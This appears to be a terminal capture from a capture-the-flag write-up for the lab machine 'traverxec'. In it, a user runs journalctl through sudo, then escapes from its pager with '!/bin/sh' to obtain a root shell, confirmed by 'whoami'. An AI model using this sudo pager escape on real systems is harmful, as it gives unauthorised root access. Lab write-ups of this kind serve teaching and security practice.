 david@traverxec:~$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sun 2020-04-12 13:47:08 EDT, end at Sun 2020-04-12 18:56:11 EDT
Apr 12 13:47:12 traverxec systemd[1]: Started nostromo nhttpd server.
Apr 12 14:23:33 traverxec sudo[764]: pam_unix(sudo:auth): conversation failed
Apr 12 14:23:33 traverxec sudo[764]: pam_unix(sudo:auth): auth could not identif
Apr 12 14:23:33 traverxec sudo[764]: www-data : command not allowed ; TTY=unknow
Apr 12 14:43:23 traverxec sudo[835]: pam_unix(sudo:auth): authentication failure
!/bin/sh
# whoami
root
#